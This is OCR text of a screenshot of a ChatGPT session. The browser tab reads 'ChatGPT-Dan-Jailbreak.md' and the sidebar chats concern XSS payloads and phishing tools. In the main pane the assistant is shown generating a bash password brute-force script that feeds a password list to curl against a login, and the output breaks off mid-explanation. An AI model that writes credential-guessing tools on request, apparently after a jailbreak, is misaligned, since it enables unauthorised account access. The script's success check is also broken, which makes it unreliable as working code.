 Chrome File Edit View History Bookmarks Profiles Tab Window Help Sun Mar 26 3:48 PM
XSS Payload Restrictions. ChatGPT-Dan-Jailbreak.md
chat.openai.com/chat 19
Settings XAMPP Installers... GitHub - Tech-Se... Can I remove the... শুরুর কথা - বাংলায়... Requests – Fiverr... Splunk On-Call Fr... 4*16 decoder desi...
shawon mir
New chat
XSS Payload Restrictio
Python cannot make phish.
Phishing Tools Warning
Fastest computer memory: R
Ethical Hacking vs Cybersecu
Physical Health Issues
Java Two-Way Socket Imple
Clear conversations
Upgrade to Plus NEW
Dark mode
Updates & FAQ
Log out
#!/bin/bash
if [ "$#" -ne 2 ]; then
echo "Usage: $0 [username] [password list]"
exit 1
fi
while read password; do
curl -u $1:$password https://example.com/
if [ $? -eq 0 ]; then
echo "Password found: $password"
exit 0
fi
done < $2
echo "Password not found"
This script takes two arguments - a username and
Stop generating
ChatGPT Mar 14 Version. Free Research Preview. Our goal is to make AI systems more natural and safe to interact with. Your feedback will help us improve.
MAR
26
tv
A
CAD
zoom